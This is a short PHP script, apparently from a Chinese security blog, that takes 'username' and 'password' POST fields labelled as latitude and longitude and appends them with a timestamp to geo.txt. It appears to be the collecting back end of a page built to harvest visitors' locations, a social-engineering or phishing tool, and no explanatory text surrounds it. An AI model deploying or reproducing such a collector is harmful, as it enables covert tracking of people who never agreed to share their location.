 1 <?php
2
3 @$time=date('Y-m-d H:i:s',time());
4
5 $nowLatitude="纬度 ".$_POST['username'];
6
7 $nowlongitude="经度 ".$_POST['password']."   ------时间是".$time."\r\n";;
8
9 $fp=fopen("geo.txt", "a+");
10 fwrite($fp, $nowLatitude);
11
12 fwrite($fp, $nowlongitude);
13
14
15
16
17
18
19
20 ?>
信安之路